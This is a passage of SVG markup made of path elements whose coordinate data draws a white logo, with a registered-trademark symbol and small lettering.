  <path d="M196.114 20.3596H196.866C197.032 20.3596 197.155 20.3421 197.238 20.2984C197.321 20.2591 197.391 20.1979 197.439 20.1104C197.487 20.023 197.513 19.9268 197.513 19.8131C197.513 19.6514 197.465 19.5246 197.369 19.4327C197.273 19.3409 197.133 19.2928 196.945 19.2928H196.11V20.3553L196.114 20.3596ZM195.764 22.1566V18.9387H196.936C197.181 18.9387 197.36 18.9693 197.478 19.0305C197.596 19.0917 197.688 19.1923 197.762 19.3322C197.837 19.4721 197.876 19.6339 197.876 19.8175C197.876 20.058 197.81 20.2547 197.684 20.4077C197.557 20.5564 197.373 20.6526 197.133 20.6963C197.229 20.7531 197.303 20.8143 197.356 20.8755C197.461 20.998 197.552 21.1335 197.631 21.2865L198.095 22.1609H197.657L197.308 21.492C197.172 21.2297 197.067 21.0548 196.997 20.963C196.927 20.8712 196.862 20.81 196.796 20.7794C196.73 20.7488 196.639 20.7313 196.525 20.7313H196.123V22.1609H195.773L195.764 22.1566Z" fill="white"></path>
  <path d="M196.927 17.85C195.44 17.85 194.229 19.0611 194.229 20.5476C194.229 22.0341 195.44 23.2452 196.927 23.2452C198.413 23.2452 199.624 22.0341 199.624 20.5476C199.624 19.0611 198.413 17.85 196.927 17.85ZM196.927 23.6212C195.23 23.6212 193.853 22.244 193.853 20.5476C193.853 18.8512 195.235 17.474 196.927 17.474C198.619 17.474 200 18.8512 200 20.5476C200 22.244 198.623 23.6212 196.927 23.6212Z" fill="white"></path>
  <path d="M190.368 53.1853C190.408 53.0192 190.46 52.8706 190.53 52.7438C190.6 52.617 190.688 52.5164 190.788 52.4465C190.893 52.3721 191.007 52.3372 191.138 52.3372C191.278 52.3372 191.391 52.3634 191.479 52.4159C191.566 52.4683 191.636 52.5558 191.684 52.6826C191.728 52.805 191.754 52.9799 191.754 53.1985V56.342H192.917V53.2116C192.917 52.8662 192.887 52.5776 192.821 52.3415C192.76 52.1054 192.668 51.9174 192.554 51.7732C192.441 51.6289 192.305 51.5239 192.143 51.4584C191.986 51.3928 191.807 51.3578 191.614 51.3578C191.365 51.3578 191.138 51.4146 190.937 51.5239C190.736 51.6333 190.565 51.795 190.421 52.0049C190.277 52.2147 190.167 52.464 190.089 52.7525C190.01 53.0411 189.975 53.369 189.979 53.7275H190.32C190.32 53.5307 190.333 53.3515 190.373 53.181M189.345 51.454V56.3464H190.508V52.4989L190.434 51.454H189.345ZM185.817 53.111C185.856 52.9361 185.909 52.7919 185.979 52.6782C186.049 52.5645 186.132 52.4771 186.228 52.4202C186.324 52.359 186.434 52.3328 186.552 52.3328C186.67 52.3328 186.788 52.3634 186.888 52.4202C186.989 52.4771 187.072 52.5645 187.142 52.6782C187.212 52.7919 187.264 52.9361 187.304 53.111C187.343 53.2859 187.36 53.487 187.36 53.7231V54.0816C187.36 54.3221 187.343 54.5276 187.312 54.6981C187.277 54.873 187.229 55.0173 187.164 55.1309C187.098 55.249 187.015 55.3321 186.914 55.3845C186.814 55.437 186.696 55.4676 186.569 55.4676C186.442 55.4676 186.333 55.4414 186.237 55.3845C186.141 55.3321 186.057 55.2446 185.988 55.1309C185.918 55.0129 185.865 54.8686 185.826 54.6981C185.786 54.5232 185.769 54.3177 185.769 54.0816V53.7231C185.769 53.487 185.786 53.2859 185.826 53.111M184.741 55.096C184.833 55.3889 184.964 55.6381 185.139 55.8348C185.314 56.036 185.52 56.1846 185.76 56.2852C186.001 56.3857 186.267 56.4382 186.56 56.4382C186.853 56.4382 187.12 56.3857 187.36 56.2852C187.601 56.1846 187.806 56.036 187.977 55.8348C188.147 55.6381 188.279 55.3889 188.375 55.096C188.467 54.803 188.515 54.462 188.515 54.0816V53.7231C188.515 53.3384 188.467 52.9973 188.375 52.7044C188.283 52.4115 188.147 52.1666 187.977 51.9655C187.806 51.7688 187.601 51.6158 187.36 51.5152C187.12 51.4146 186.849 51.3622 186.552 51.3622C186.254 51.3622 185.996 51.4146 185.756 51.5152C185.515 51.6201 185.31 51.7688 185.139 51.9655C184.964 52.1623 184.833 52.4115 184.741 52.7044C184.65 52.9973 184.602 53.334 184.602 53.7231V54.0816C184.602 54.4664 184.645 54.803 184.741 55.096ZM182.639 50.6277C182.752 50.7501 182.91 50.8113 183.106 50.8113C183.303 50.8113 183.46 50.7501 183.574 50.6277C183.683 50.5052 183.74 50.3566 183.74 50.1773C183.74 49.9981 183.683 49.8407 183.574 49.7226C183.46 49.6046 183.307 49.5434 183.106 49.5434C182.905 49.5434 182.752 49.6046 182.639 49.7226C182.525 49.8407 182.468 49.9937 182.468 50.1773C182.468 50.361 182.525 50.5052 182.639 50.6277ZM182.525 56.3464H183.688V51.454H182.525V56.3464ZM179.871 55.0216C179.871 55.3627 179.919 55.6381 180.02 55.848C180.12 56.0578 180.256 56.2065 180.431 56.2983C180.605 56.3901 180.811 56.4382 181.047 56.4382C181.196 56.4382 181.327 56.4251 181.432 56.4076C181.537 56.3857 181.633 56.3595 181.72 56.3201V55.402C181.694 55.4108 181.65 55.4195 181.598 55.4282C181.541 55.437 181.484 55.4414 181.419 55.4414C181.336 55.4414 181.261 55.4282 181.204 55.402C181.143 55.3758 181.1 55.3233 181.073 55.2446C181.043 55.1703 181.03 55.0566 181.03 54.9167V50.2473H179.871V55.0216ZM179.25 52.3372H181.703V51.454H179.25V52.3372ZM176.745 55.3801C176.644 55.3189 176.57 55.2315 176.522 55.1134C176.474 54.9954 176.439 54.8555 176.421 54.685C176.404 54.5188 176.395 54.3221 176.395 54.0947V53.6925C176.395 53.4783 176.404 53.2859 176.421 53.1198C176.439 52.9493 176.474 52.8093 176.526 52.6913C176.579 52.5733 176.653 52.4858 176.749 52.4202C176.845 52.359 176.977 52.3284 177.13 52.3284C177.278 52.3284 177.401 52.3634 177.493 52.4333C177.584 52.5033 177.659 52.6082 177.702 52.7394C177.75 52.8749 177.777 53.0411 177.785 53.2378H178.87C178.87 52.8312 178.795 52.4858 178.651 52.2104C178.507 51.9306 178.306 51.7207 178.052 51.5764C177.794 51.4321 177.497 51.3578 177.152 51.3578C176.806 51.3578 176.539 51.4103 176.299 51.5152C176.059 51.6201 175.857 51.7732 175.7 51.9743C175.543 52.1754 175.425 52.4202 175.346 52.7088C175.267 52.9973 175.228 53.3253 175.228 53.6925V54.0947C175.228 54.4664 175.267 54.7943 175.346 55.0828C175.425 55.3714 175.543 55.6162 175.7 55.8174C175.857 56.0185 176.059 56.1715 176.299 56.2764C176.539 56.3814 176.828 56.4338 177.156 56.4338C177.484 56.4338 177.764 56.3639 178.022 56.2196C178.275 56.0797 178.485 55.8742 178.638 55.6119C178.791 55.3495 178.87 55.0391 178.874 54.6806H177.79C177.785 54.8642 177.755 55.0129 177.698 55.1309C177.646 55.249 177.571 55.3321 177.475 55.3845C177.379 55.437 177.27 55.4632 177.143 55.4632C176.981 55.4632 176.85 55.4326 176.749 55.3758M173.628 56.3289C173.837 56.2546 174.017 56.1628 174.17 56.0491C174.323 55.9354 174.441 55.8217 174.528 55.7037L174.043 54.9954C173.912 55.1441 173.759 55.2577 173.58 55.3408C173.4 55.4239 173.195 55.4676 172.959 55.4676C172.801 55.4676 172.666 55.4457 172.548 55.3976C172.43 55.3539 172.329 55.2796 172.25 55.179C172.172 55.0785 172.11 54.9473 172.067 54.7855C172.027 54.6238 172.006 54.427 172.006 54.1953V53.7581C172.006 53.4958 172.019 53.2728 172.049 53.0935C172.08 52.9143 172.124 52.7656 172.185 52.6563C172.246 52.5426 172.32 52.464 172.417 52.4115C172.513 52.359 172.626 52.3328 172.758 52.3328C172.924 52.3328 173.059 52.3721 173.16 52.4465C173.26 52.5252 173.33 52.6345 173.374 52.7831C173.418 52.9318 173.444 53.111 173.448 53.3209V53.4346H171.358V54.2784H174.589V53.7231C174.589 53.3384 174.554 52.9973 174.48 52.7044C174.406 52.4115 174.292 52.1623 174.144 51.9655C173.995 51.7644 173.802 51.6158 173.571 51.5152C173.339 51.4146 173.072 51.3622 172.762 51.3622C172.478 51.3622 172.215 51.4103 171.979 51.5108C171.743 51.607 171.542 51.7557 171.372 51.9568C171.205 52.1535 171.074 52.4071 170.982 52.7044C170.891 53.0061 170.843 53.3559 170.843 53.7625V54.1997C170.843 54.5582 170.886 54.8774 170.978 55.1528C171.07 55.4282 171.205 55.6643 171.38 55.8523C171.555 56.0403 171.769 56.1846 172.019 56.2852C172.268 56.3857 172.561 56.4338 172.884 56.4338C173.169 56.4338 173.413 56.3988 173.628 56.3245M168.372 55.0216C168.372 55.3627 168.42 55.6381 168.521 55.848C168.622 56.0578 168.757 56.2065 168.932 56.2983C169.107 56.3901 169.312 56.4382 169.548 56.4382C169.697 56.4382 169.828 56.4251 169.933 56.4076C170.038 56.3857 170.134 56.3595 170.222 56.3201V55.402C170.195 55.4108 170.152 55.4195 170.099 55.4282C170.042 55.437 169.986 55.4414 169.92 55.4414C169.837 55.4414 169.763 55.4282 169.706 55.402C169.649 55.3758 169.605 55.3233 169.575 55.2446C169.544 55.1703 169.531 55.0566 169.531 54.9167V50.2473H168.372V55.0216ZM167.756 52.3372H170.209V51.454H167.756V52.3372ZM164.599 53.111C164.639 52.9361 164.691 52.7919 164.761 52.6782C164.831 52.5645 164.914 52.4771 165.01 52.4202C165.106 52.359 165.216 52.3328 165.334 52.3328C165.452 52.3328 165.57 52.3634 165.67 52.4202C165.771 52.4771 165.854 52.5645 165.924 52.6782C165.994 52.7919 166.046 52.9361 166.086 53.111C166.125 53.2859 166.143 53.487 166.143 53.7231V54.0816C166.143 54.3221 166.125 54.5276 166.094 54.6981C166.064 54.873 166.011 55.0173 165.946 55.1309C165.88 55.249 165.797 55.3321 165.697 55.3845C165.596 55.437 165.478 55.4676 165.351 55.4676C165.224 55.4676 165.115 55.4414 165.019 55.3845C164.923 55.3321 164.835 55.2446 164.765 55.1309C164.695 55.0129 164.643 54.8686 164.604 54.6981C164.564 54.5232 164.547 54.3177 164.547 54.0816V53.7231C164.547 53.487 164.564 53.2859 164.604 53.111M163.524 55.096C163.615 55.3889 163.751 55.6381 163.922 55.8348C164.096 56.036 164.302 56.1846 164.542 56.2852C164.783 56.3857 165.05 56.4382 165.342 56.4382C165.635 56.4382 165.902 56.3857 166.138 56.2852C166.379 56.1846 166.584 56.036 166.755 55.8348C166.925 55.6381 167.061 55.3889 167.153 55.096C167.244 54.803 167.292 54.462 167.292 54.0816V53.7231C167.292 53.3384 167.244 52.9973 167.153 52.7044C167.061 52.4115 166.925 52.1666 166.755 51.9655C166.584 51.7688 166.379 51.6158 166.138 51.5152C165.898 51.4146 165.631 51.3622 165.329 51.3622C165.028 51.3622 164.774 51.4146 164.534 51.5152C164.293 51.6201 164.088 51.7688 163.917 51.9655C163.747 52.1623 163.611 52.4115 163.519 52.7044C163.427 52.9973 163.384 53.334 163.384 53.7231V54.0816C163.384 54.4664 163.427 54.803 163.519 55.096M162.837 51.3797C162.767 51.3709 162.706 51.3622 162.654 51.3622C162.466 51.3622 162.299 51.419 162.155 51.5283C162.011 51.6376 161.888 51.7906 161.792 51.9918C161.696 52.1885 161.622 52.4202 161.569 52.6869C161.521 52.9536 161.495 53.2422 161.495 53.557L161.731 53.5963C161.74 53.4302 161.762 53.2815 161.801 53.1504C161.836 53.0192 161.888 52.9099 161.958 52.8181C162.028 52.7263 162.111 52.6563 162.216 52.6082C162.321 52.5601 162.444 52.5339 162.584 52.5339C162.645 52.5339 162.71 52.5339 162.785 52.5426C162.859 52.547 162.929 52.5558 162.99 52.5689L162.999 51.4146C162.964 51.4015 162.912 51.384 162.842 51.3753M161.77 51.454H160.673V56.3464H161.832V52.4727L161.77 51.454ZM158.845 53.7144C159.156 53.5482 159.396 53.3078 159.563 53.0017C159.729 52.6957 159.812 52.324 159.812 51.8999C159.812 51.4759 159.729 51.1217 159.563 50.8025C159.396 50.479 159.156 50.2254 158.845 50.0418C158.531 49.8582 158.155 49.7664 157.718 49.7664H155.505V56.3508H156.716V50.7763H157.718C157.927 50.7763 158.093 50.8288 158.22 50.9337C158.347 51.0386 158.443 51.1786 158.504 51.3534C158.566 51.5283 158.596 51.7119 158.596 51.9087C158.596 52.1054 158.566 52.2934 158.504 52.4508C158.443 52.6082 158.351 52.7306 158.22 52.8225C158.093 52.9143 157.923 52.958 157.718 52.958H156.349V53.968H157.718C158.159 53.968 158.535 53.8849 158.845 53.7144ZM152.79 56.3464L151.085 53.2903L150.32 54.0773L151.457 56.3464H152.79ZM151.256 51.454L150.298 52.958L149.515 54.086L149.87 55.0304L150.919 53.8543L152.646 51.454H151.256ZM148.93 56.3464H150.088V49.3947H148.93V56.3464ZM146.87 55.3058C146.827 55.3801 146.761 55.437 146.674 55.472C146.586 55.5113 146.477 55.5288 146.341 55.5288C146.219 55.5288 146.105 55.5113 146 55.472C145.895 55.4326 145.808 55.3627 145.747 55.2621C145.681 55.1615 145.646 55.0216 145.642 54.8424H144.531C144.531 55.1091 144.601 55.367 144.737 55.6075C144.872 55.848 145.078 56.0491 145.344 56.2065C145.611 56.3595 145.939 56.4382 146.328 56.4382C146.595 56.4382 146.835 56.4032 147.05 56.3333C147.264 56.2633 147.447 56.1671 147.6 56.036C147.753 55.9092 147.871 55.7561 147.95 55.5769C148.029 55.402 148.073 55.2053 148.073 54.9867C148.073 54.72 148.02 54.497 147.915 54.309C147.81 54.1254 147.649 53.9636 147.439 53.8237C147.229 53.6881 146.958 53.557 146.625 53.4346C146.464 53.369 146.333 53.3078 146.223 53.2553C146.114 53.1985 146.031 53.1504 145.97 53.0979C145.908 53.0498 145.865 52.9973 145.834 52.9405C145.808 52.8837 145.795 52.8225 145.795 52.7525C145.795 52.6607 145.817 52.5733 145.856 52.5033C145.9 52.429 145.961 52.3678 146.035 52.324C146.114 52.2803 146.21 52.2585 146.319 52.2585C146.451 52.2585 146.56 52.2847 146.647 52.3415C146.73 52.394 146.792 52.4683 146.831 52.5601C146.87 52.6519 146.888 52.7569 146.888 52.8749H148.046C148.046 52.5776 147.976 52.3109 147.841 52.0836C147.705 51.8562 147.504 51.677 147.246 51.5458C146.988 51.419 146.682 51.3534 146.324 51.3534C146.066 51.3534 145.838 51.3928 145.633 51.4715C145.427 51.5458 145.253 51.6507 145.113 51.7819C144.968 51.9131 144.859 52.0661 144.785 52.241C144.71 52.4159 144.671 52.6039 144.671 52.8137C144.671 53.0061 144.702 53.1766 144.763 53.3253C144.824 53.4739 144.912 53.6051 145.034 53.7231C145.152 53.8368 145.301 53.9417 145.476 54.0379C145.65 54.1341 145.847 54.2259 146.07 54.3177C146.284 54.4095 146.455 54.497 146.577 54.5713C146.704 54.6456 146.796 54.72 146.853 54.7899C146.91 54.8642 146.94 54.9429 146.94 55.0391C146.94 55.1441 146.918 55.2315 146.875 55.3058M142.607 50.6277C142.721 50.7501 142.879 50.8113 143.08 50.8113C143.281 50.8113 143.434 50.7501 143.547 50.6277C143.661 50.5052 143.714 50.3566 143.714 50.1773C143.714 49.9981 143.657 49.8407 143.547 49.7226C143.438 49.6046 143.281 49.5434 143.08 49.5434C142.879 49.5434 142.726 49.6046 142.607 49.7226C142.494 49.8407 142.437 49.9937 142.437 50.1773C142.437 50.361 142.494 50.5052 142.607 50.6277ZM142.494 56.3464H143.657V51.454H142.494V56.3464ZM141.759 56.3464V56.2852L140.5 53.3996H139.228L140.456 56.3464H141.759ZM137.435 56.3464H138.646V50.7719H139.481C139.683 50.7719 139.849 50.8157 139.971 50.8987C140.098 50.9818 140.19 51.1042 140.247 51.2616C140.303 51.419 140.334 51.607 140.334 51.8256C140.334 52.0311 140.303 52.2104 140.238 52.3678C140.172 52.5208 140.076 52.6432 139.945 52.7306C139.814 52.8181 139.652 52.8618 139.455 52.8618H138.266V53.8761H139.967L140.33 53.6663C140.583 53.5701 140.802 53.4389 140.981 53.2684C141.16 53.1023 141.3 52.8924 141.401 52.6388C141.497 52.3896 141.549 52.0923 141.549 51.7469C141.549 51.3141 141.466 50.9468 141.305 50.6539C141.143 50.3566 140.907 50.1336 140.601 49.985C140.295 49.8363 139.923 49.7576 139.486 49.7576H137.435V56.3464ZM132.998 56.3464H134.161V49.3991H132.998V56.3464ZM130.374 53.3559C130.051 53.3559 129.762 53.3952 129.517 53.4739C129.273 53.5526 129.067 53.6619 128.91 53.8062C128.748 53.9461 128.63 54.121 128.551 54.3177C128.472 54.5145 128.433 54.7374 128.433 54.9867C128.433 55.284 128.494 55.5419 128.621 55.7605C128.748 55.9791 128.914 56.1453 129.128 56.2633C129.343 56.3814 129.583 56.4382 129.854 56.4382C130.042 56.4382 130.208 56.4032 130.348 56.3333C130.488 56.2633 130.606 56.1759 130.707 56.0666C130.803 55.9616 130.886 55.8436 130.947 55.7168C131.008 55.59 131.056 55.472 131.087 55.3627L130.825 54.8992C130.838 54.9779 130.82 55.061 130.763 55.1528C130.707 55.2446 130.619 55.3233 130.505 55.3889C130.392 55.4545 130.256 55.4895 130.099 55.4895C129.994 55.4895 129.902 55.4676 129.828 55.4239C129.753 55.3801 129.697 55.3102 129.657 55.2228C129.618 55.1353 129.6 55.026 129.6 54.8905C129.6 54.7724 129.618 54.6587 129.653 54.5626C129.688 54.4664 129.745 54.3789 129.815 54.309C129.885 54.2347 129.972 54.1822 130.081 54.1428C130.186 54.1035 130.309 54.0816 130.444 54.0816H130.934V53.3559H130.374ZM130.812 55.8655C130.838 56.0578 130.877 56.2196 130.93 56.3464H132.106V56.2677C132.049 56.1453 132.005 55.9966 131.979 55.8217C131.953 55.6468 131.94 55.4326 131.94 55.1834V52.9536C131.94 52.5733 131.87 52.2672 131.725 52.0311C131.581 51.7994 131.384 51.6289 131.135 51.5196C130.886 51.4146 130.602 51.3578 130.283 51.3578C130.011 51.3578 129.767 51.3972 129.548 51.4802C129.329 51.5633 129.146 51.6726 128.993 51.8169C128.84 51.9612 128.722 52.1229 128.639 52.3066C128.556 52.4902 128.516 52.6869 128.516 52.8924H129.679C129.679 52.77 129.701 52.6607 129.74 52.5689C129.78 52.4771 129.845 52.4071 129.928 52.3546C130.016 52.3066 130.116 52.2803 130.239 52.2803C130.361 52.2803 130.449 52.3022 130.527 52.3459C130.606 52.3896 130.667 52.4596 130.707 52.5558C130.746 52.652 130.768 52.7787 130.768 52.9318V55.284C130.768 55.4763 130.781 55.6687 130.807 55.8611M125.958 55.0216C125.958 55.3627 126.007 55.6381 126.107 55.848C126.208 56.0578 126.343 56.2065 126.518 56.2983C126.693 56.3901 126.898 56.4382 127.135 56.4382C127.283 56.4382 127.414 56.4251 127.519 56.4076C127.624 56.3857 127.72 56.3595 127.808 56.3201V55.402C127.782 55.4108 127.738 55.4195 127.685 55.4282C127.629 55.437 127.567 55.4414 127.506 55.4414C127.423 55.4414 127.349 55.4282 127.292 55.402C127.235 55.3758 127.191 55.3233 127.161 55.2446C127.13 55.1703 127.117 55.0566 127.117 54.9167V50.2473H125.958V55.0216ZM125.342 52.3372H127.795V51.454H125.342V52.3372ZM123.628 50.6277C123.742 50.7501 123.899 50.8113 124.096 50.8113C124.293 50.8113 124.45 50.7501 124.564 50.6277C124.673 50.5052 124.73 50.3566 124.73 50.1773C124.73 49.9981 124.673 49.8407 124.564 49.7226C124.45 49.6046 124.297 49.5434 124.096 49.5434C123.895 49.5434 123.742 49.6046 123.628 49.7226C123.514 49.8407 123.458 49.9937 123.458 50.1773C123.458 50.361 123.514 50.5052 123.628 50.6277ZM123.514 56.3464H124.677V51.454H123.514V56.3464ZM119.868 53.111C119.903 52.9361 119.951 52.7919 120.017 52.6782C120.082 52.5645 120.165 52.4771 120.27 52.4246C120.375 52.3721 120.498 52.3415 120.633 52.3415C120.769 52.3415 120.887 52.3678 120.987 52.4246C121.088 52.4814 121.171 52.5558 121.241 52.6563C121.307 52.7525 121.359 52.8706 121.398 53.0017C121.438 53.1373 121.464 53.2859 121.473 53.4477V54.4008C121.455 54.6019 121.416 54.7812 121.355 54.9429C121.293 55.1003 121.206 55.2271 121.088 55.3146C120.97 55.4064 120.817 55.4501 120.625 55.4501C120.485 55.4501 120.362 55.4239 120.257 55.3714C120.157 55.3189 120.074 55.2359 120.008 55.1266C119.942 55.0173 119.894 54.873 119.864 54.7025C119.833 54.532 119.816 54.3265 119.816 54.0904V53.7319C119.816 53.4914 119.833 53.2815 119.864 53.1066M118.771 55.1047C118.845 55.3976 118.954 55.6425 119.094 55.8392C119.234 56.036 119.409 56.1846 119.61 56.2895C119.811 56.3901 120.043 56.4426 120.297 56.4426C120.55 56.4426 120.751 56.3857 120.931 56.2764C121.11 56.1671 121.258 56.0054 121.381 55.7999C121.503 55.5944 121.599 55.3539 121.674 55.0828C121.748 54.8074 121.801 54.5057 121.836 54.1778V53.675C121.801 53.3384 121.748 53.028 121.687 52.7438C121.621 52.4596 121.534 52.2191 121.42 52.0093C121.307 51.8038 121.158 51.642 120.979 51.5327C120.799 51.419 120.572 51.3666 120.31 51.3666C120.047 51.3666 119.824 51.4146 119.619 51.5108C119.413 51.607 119.239 51.7557 119.094 51.948C118.95 52.1404 118.841 52.3896 118.766 52.6869C118.692 52.9842 118.657 53.334 118.657 53.7319V54.0904C118.657 54.4751 118.696 54.8118 118.771 55.1047ZM121.289 52.5733V56.3682C121.289 56.6087 121.254 56.8011 121.189 56.941C121.123 57.0809 121.027 57.1815 120.896 57.2427C120.769 57.3039 120.611 57.3345 120.428 57.3345C120.244 57.3345 120.061 57.2951 119.868 57.2121C119.676 57.129 119.518 57.0241 119.387 56.8885L118.985 57.693C119.099 57.8198 119.247 57.9247 119.427 58.0122C119.606 58.0996 119.789 58.1608 119.982 58.2045C120.17 58.2483 120.34 58.2701 120.485 58.2701C120.878 58.2701 121.219 58.2045 121.516 58.069C121.814 57.9335 122.041 57.728 122.207 57.4438C122.373 57.1596 122.452 56.7967 122.452 56.3551V51.454H121.398L121.285 52.5776L121.289 52.5733ZM116.703 50.6277C116.816 50.7501 116.974 50.8113 117.175 50.8113C117.376 50.8113 117.529 50.7501 117.643 50.6277C117.752 50.5052 117.809 50.3566 117.809 50.1773C117.809 49.9981 117.752 49.8407 117.643 49.7226C117.529 49.6046 117.376 49.5434 117.175 49.5434C116.974 49.5434 116.821 49.6046 116.703 49.7226C116.589 49.8407 116.532 49.9937 116.532 50.1773C116.532 50.361 116.589 50.5052 116.703 50.6277ZM116.589 56.3464H117.752V51.454H116.589V56.3464ZM111.356 56.3464H112.567V49.762H111.356V56.3464ZM114.075 56.1628C114.39 56.0403 114.657 55.8611 114.875 55.625C115.098 55.3889 115.264 55.1003 115.382 54.7549C115.5 54.4095 115.562 54.016 115.562 53.5701V52.5339C115.562 52.0879 115.5 51.6945 115.382 51.3491C115.264 51.0037 115.098 50.7151 114.875 50.479C114.652 50.2429 114.39 50.0637 114.079 49.9412C113.773 49.8188 113.428 49.7576 113.048 49.7576H111.845V50.7719H113.048C113.292 50.7719 113.498 50.8069 113.664 50.8725C113.83 50.9381 113.966 51.043 114.066 51.1785C114.167 51.3141 114.241 51.4977 114.285 51.7207C114.329 51.9437 114.355 52.2104 114.355 52.5295V53.5745C114.355 53.9854 114.311 54.3221 114.232 54.5844C114.149 54.8424 114.01 55.0347 113.817 55.1572C113.625 55.2796 113.358 55.3408 113.021 55.3408H111.876L111.867 56.3508H113.021C113.411 56.3508 113.76 56.2895 114.075 56.1671M105.593 53.111C105.624 52.9361 105.668 52.7919 105.724 52.6782C105.786 52.5645 105.86 52.4771 105.96 52.4246C106.061 52.3721 106.179 52.3415 106.319 52.3415C106.45 52.3415 106.559 52.3678 106.66 52.4246C106.756 52.4814 106.839 52.5558 106.905 52.6563C106.97 52.7525 107.023 52.8706 107.062 53.0017C107.102 53.1373 107.123 53.2859 107.137 53.4477V54.4008C107.119 54.6019 107.08 54.7812 107.019 54.9429C106.957 55.1003 106.87 55.2271 106.761 55.3146C106.647 55.4064 106.503 55.4501 106.319 55.4501C106.179 55.4501 106.057 55.4239 105.96 55.3714C105.864 55.3189 105.786 55.2359 105.724 55.1266C105.663 55.0173 105.619 54.873 105.593 54.7025C105.567 54.532 105.554 54.3265 105.554 54.0904V53.7319C105.554 53.4914 105.567 53.2815 105.598 53.1066M104.491 55.1047C104.561 55.3976 104.666 55.6425 104.806 55.8392C104.946 56.036 105.112 56.1846 105.309 56.2895C105.506 56.3901 105.729 56.4426 105.982 56.4426C106.236 56.4426 106.428 56.3857 106.603 56.2764C106.778 56.1671 106.931 56.0054 107.058 55.7999C107.185 55.5944 107.285 55.3539 107.355 55.0828C107.429 54.8074 107.482 54.5057 107.517 54.1778V53.675C107.486 53.3384 107.434 53.028 107.36 52.7438C107.285 52.4596 107.185 52.2191 107.062 52.0093C106.935 51.8038 106.787 51.642 106.612 51.5327C106.437 51.419 106.227 51.3666 105.991 51.3666C105.737 51.3666 105.51 51.4146 105.313 51.5108C105.117 51.607 104.946 51.7557 104.806 51.948C104.666 52.1448 104.561 52.3896 104.491 52.6869C104.421 52.9842 104.387 53.334 104.387 53.7319V54.0904C104.387 54.4751 104.421 54.8118 104.491 55.1047ZM107.084 56.3508H108.138V49.3991H106.975V55.2971L107.084 56.3508ZM102.804 56.3289C103.014 56.2546 103.193 56.1628 103.346 56.0491C103.495 55.9354 103.617 55.8217 103.704 55.7037L103.219 54.9954C103.088 55.1441 102.935 55.2577 102.756 55.3408C102.576 55.4239 102.371 55.4676 102.135 55.4676C101.977 55.4676 101.842 55.4457 101.724 55.3976C101.606 55.3539 101.505 55.2796 101.427 55.179C101.344 55.0785 101.287 54.9473 101.243 54.7855C101.204 54.6238 101.182 54.427 101.182 54.1953V53.7581C101.182 53.4958 101.195 53.2728 101.225 53.0935C101.256 52.9143 101.3 52.7656 101.361 52.6563C101.422 52.5426 101.497 52.464 101.593 52.4115C101.689 52.359 101.803 52.3328 101.934 52.3328C102.1 52.3328 102.235 52.3721 102.336 52.4465C102.437 52.5252 102.506 52.6345 102.55 52.7831C102.594 52.9318 102.62 53.111 102.625 53.3209V53.4346H100.535V54.2784H103.766V53.7231C103.766 53.3384 103.731 52.9973 103.656 52.7044C103.582 52.4115 103.473 52.1623 103.32 51.9655C103.171 51.7644 102.979 51.6158 102.747 51.5152C102.515 51.4146 102.249 51.3622 101.938 51.3622C101.654 51.3622 101.392 51.4103 101.156 51.5108C100.919 51.607 100.718 51.7557 100.548 51.9568C100.382 52.1535 100.25 52.4071 100.159 52.7044C100.067 53.0061 100.019 53.3559 100.019 53.7625V54.1997C100.019 54.5582 100.067 54.8774 100.159 55.1528C100.25 55.4282 100.386 55.6643 100.561 55.8523C100.736 56.0403 100.95 56.1846 101.199 56.2852C101.453 56.3857 101.741 56.4338 102.065 56.4338C102.349 56.4338 102.594 56.3988 102.808 56.3245M99.3892 51.3797C99.3192 51.3709 99.258 51.3622 99.2056 51.3622C99.0176 51.3622 98.8514 51.419 98.7071 51.5283C98.5629 51.6376 98.4404 51.7906 98.3442 51.9918C98.2481 52.1929 98.1737 52.4202 98.1213 52.6869C98.0732 52.9536 98.0469 53.2422 98.0469 53.557L98.283 53.5963C98.2918 53.4302 98.3136 53.2815 98.353 53.1504C98.388 53.0192 98.4404 52.9099 98.5104 52.8181C98.576 52.7263 98.6634 52.6563 98.7683 52.6082C98.8733 52.5601 98.9957 52.5339 99.1356 52.5339C99.1968 52.5339 99.2624 52.5339 99.3367 52.5426C99.411 52.547 99.481 52.5558 99.5422 52.5689L99.551 51.4146C99.516 51.4015 99.4635 51.384 99.3936 51.3753M98.3224 51.454H97.225V56.3464H98.3836V52.4727L98.3224 51.454ZM95.4674 56.3289C95.6773 56.2546 95.8609 56.1628 96.0095 56.0491C96.1582 55.9354 96.2806 55.8217 96.3681 55.7037L95.8827 54.9954C95.7516 55.1441 95.5986 55.2577 95.4237 55.3408C95.2444 55.4239 95.0389 55.4676 94.8028 55.4676C94.6454 55.4676 94.5099 55.4457 94.3919 55.3976C94.2738 55.3539 94.1733 55.2796 94.0946 55.179C94.0115 55.0785 93.9503 54.9473 93.9109 54.7855C93.8716 54.6238 93.8497 54.427 93.8497 54.1953V53.7581C93.8497 53.4958 93.8628 53.2728 93.8934 53.0935C93.9241 52.9143 93.9678 52.7656 94.029 52.6563C94.0902 52.5426 94.1689 52.464 94.2607 52.4115C94.3525 52.359 94.4706 52.3328 94.6017 52.3328C94.7722 52.3328 94.9034 52.3721 95.004 52.4465C95.1045 52.5252 95.1745 52.6345 95.2182 52.7831C95.2619 52.9318 95.2881 53.111 95.2925 53.3209V53.4346H93.2026V54.2784H96.4336V53.7231C96.4336 53.3384 96.3943 52.9973 96.3243 52.7044C96.25 52.4115 96.1363 52.1623 95.9877 51.9655C95.839 51.7644 95.6467 51.6158 95.4149 51.5152C95.1832 51.4146 94.9165 51.3622 94.6061 51.3622C94.3219 51.3622 94.0596 51.4103 93.8235 51.5108C93.5874 51.607 93.3863 51.7557 93.2158 51.9568C93.0496 52.1535 92.9185 52.4071 92.8266 52.7044C92.7348 53.0061 92.6867 53.3559 92.6867 53.7625V54.1997C92.6867 54.5582 92.7305 54.8774 92.8223 55.1528C92.9141 55.4282 93.0496 55.6643 93.2245 55.8523C93.3994 56.0403 93.6136 56.1846 93.8628 56.2852C94.1164 56.3857 94.405 56.4338 94.7285 56.4338C95.0127 56.4338 95.2575 56.3988 95.4718 56.3245M89.0448 51.454L89.2022 52.7744L90.1116 56.3464H90.7368L90.6756 55.1134L89.7793 51.4496H89.0448V51.454ZM90.3433 56.3464H91.0647L92.1184 51.454H91.0035L90.3651 55.1047L90.3433 56.3508V56.3464ZM86.5789 51.454L87.6413 56.3464H88.3584V55.1572L87.6982 51.454H86.5745H86.5789ZM87.9692 56.3464H88.5988L89.4995 52.77L89.6569 51.454H88.9311L88.0261 55.1528L87.9736 56.3464H87.9692ZM83.3567 53.111C83.396 52.9361 83.4485 52.7919 83.5184 